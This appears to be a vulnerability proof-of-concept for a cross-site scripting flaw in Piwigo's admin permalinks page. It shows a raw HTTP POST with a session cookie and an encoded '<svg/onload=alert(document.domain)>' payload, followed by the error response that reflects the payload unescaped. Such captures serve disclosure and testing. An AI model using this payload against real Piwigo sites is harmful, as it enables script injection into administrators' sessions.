 POST /piwigo/piwigo/admin.php?page=permalinks HTTP/1.1
Host: 192.168.10.138
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64;
rv:72.0) Gecko/20100101 Firefox/72.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,im
age/webp,*/*;q=0.8
Accept-Language: vi-VN,vi;q=0.8,en-US;q=0.5,en;q=0.3
Content-Type: application/x-www-form-urlencoded
Content-Length: 138
Origin: http://192.168.10.138
Connection: close
Referer:
http://192.168.10.138/piwigo/piwigo/admin.php?page=perm
alinks
Cookie: pwg_id=ragm92nc6a3rr532fi0h9h6f21
Upgrade-Insecure-Requests: 1
cat_id=3&permalink=%3Csvg%2Fonload%3Dalert%28document.d
omain%29%3E&save=on&set_permalink=Submit&pwg_token=2048
f9dd482aaca003e193045fd4f763
<ul class="HelpActions">
<li><a
href="admin/popuphelp.php?page=permalinks&amp;output=co
ntent_only" title="Help" class="help-popin"><span
class="icon-help-circled"></span></a></li>
</ul>
<div class="eiw">
<div class="errors">
<i class="eiw-icon icon-cancel"></i>
<ul>
<li>{<svg/onload=alert(document.domain)>} The
permalink name must be composed of a-z, A-Z, 0-9, "-",
"_" or "/". It must not be numeric or begin with a
number followed by "-"</li>
</ul>
</div>
</div>